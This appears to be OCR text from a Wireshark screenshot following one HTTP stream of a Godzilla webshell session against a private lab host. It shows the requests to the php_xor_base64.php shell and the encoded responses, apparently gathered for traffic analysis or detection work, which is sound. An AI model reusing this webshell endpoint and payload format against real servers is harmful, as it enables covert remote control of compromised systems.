 Wireshark · 追踪 HTTP 流 (tcp.stream eq 97) · Godzilla.pcapng
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
POST /Webshell/Godzilla/php_xor_base64.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: PHPSESSID=cealsf0pgmeb3flcf07pisjna6;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.91.155
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 37
pass=DlMRWA1cL1gOVDc2MjRhRwZFEQ%3D%3DHTTP/1.1 200 OK
Date: Thu, 06 Jan 2022 12:50:36 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=cealsf0pgmeb3flcf07pisjna6; path=/
Content-Length: 64
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
11cd6a8758984163fL1tMGI4YTljMv79NDQm7r9PZzBiOA==6c37ac826a2a04bcPOST /Webshell/Godzilla/php_xor_base64.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: PHPSESSID=cealsf0pgmeb3flcf07pisjna6;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.91.155
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 37
分组 21921。3 客户端 分组，3 服务器 分组，5 turn(s).点击选择。
整个对话（33 kB） Show data as ASCII
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help